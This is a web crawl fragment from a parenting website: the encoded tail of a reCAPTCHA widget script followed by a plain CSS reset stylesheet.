3woFUw5Q7eMKFfBXCi8Ktwq1nw4vCjMKMw5vDocKrHRHDiMKoBTXCsA3CjG7CmcO+wqhoW8KydEwRdlVuJRI7w6PCunJaw6TDqDnDr8OewodBw4/DqiFMLw/DqWkDO3XCmDw/w5whLRPCt8KOw6jDsRgLw7N9w6/[base64]/DmsK3w4nDmmPCocOiw6zCjcO7WzbCtTHDucOAIcKhQcKSWcKsTsKow6/DtcKAw65FemLCoiTCvcKeQ8KCwqDCpcOdG1wTfsOiw75daAIdwptUBBfCgMK7PsKOwqdOdMK+w4Jxw6fDiMKYw4fDsMOXwrLCl8K3T17Ciz8iwqTDqjPCrT/[base64]/w7diwrvDjcKVER/DqFnCvsKZwrJEw7bDhsOafMKTO1zDqcOgLRDCnMOhwrTDpsKFwpYawobChMKcbcOwUcKJbiDDmsOmVcK2wrI+Xwdnw7LDssKFEUUWJMO/[base64]/UH1eRX8bQ8Olwqk7VVfDlsKdGMKUO8KvwqDClcOEw7ZsEcKXB8KwJ3ZAV8KXQ8KGOsKUw64bO8OowrHCoMOdWmjCj3XDvcKCUMK1wpwYw7LDsMK4wrnChsK0EjzCucOEWC3Ch8O3w6XDksK5bmLCpcKeR8KgwrA2wrfCusK/QznCmmM8SsOIwprChizCgWRTMH3Cs8OaTXDDo2LCqcONUAoZFmPDsB/Cl8KSISfDtFXCtsONWMOHwoAfw7fDnsKMwoxBw7bDoyVbwqfDuDjCsxvDn8O6wp8YVATCmMKfw73Coz/Dr8OwE8Ozw4oQHMOdRHfCnsK5w4/DkFrDkhk5wrV8T1IaTBI/wqtew5TCqkFuQMKiw750LMK3w6fDlsKowqHDryMTwr91w4tTwq1WGmfDnwkpfMKcwpLCl1DDvj0zU3nCp8OiScOzw6PDrivCi29Bwp8IwovCh2rCqw/[base64]/DucOiN8KeagQpRA7Dk8OBFV/Drk/CrWrCq1ZnwpDCvsO3IcO6wojDr8Oew4XDnEYOwofCqw7DnCDChiVfw7s7w77DjMKCwq/DucOnacK/wr7Dv8K4wrzCsQNcMQ7ChMKBVcKWwoJ8Zlg+w5hlMmfDlsOtw6fDnsO3F1TCmTbDhDDCvcOmwrkdby/DnsOowq8N\x22],null,[\x22conf\x22,null,\x226LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://modernalternativemama.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CDi8DV093C3iyebtE3pJlfdH590VMJwK6/MT+VA5VQI\\u003d\x22,1,0,null,1,1768963481007,0,0,[112,155,49,195,212],null,[252,247,61],\x22RC-PKG8GXnPpu_j8A\x22,null,null,null,null,null,\x220dAFcWeA63FZgvgptIU-8ci-4f6Ulttm0eBRFTT4xCv_VJ_Pwf8eNY6-IDlt0ZzX9kguK__DE9sModQAJKvjhsOgU_SwKUCjgizA\x22,1769046280984]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css
body_size: 655
content:
/**handles:reset_css**/
html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}html *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{line-height:1}ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}img{border-style:none}fieldset,form{margin:0;padding:0;border-style:none;border:0 none}input{outline:0 none}.clear{clear:both;font-size:0px;line-height:0;display:block}.clearfix{height:1%}.clearfix:after{content:"";display:block;clear:both;visibility:hidden;font-size:0;height:0}.wf-loading{visibility:hidden}.wf-active,.wf-inactive{visibility:visible}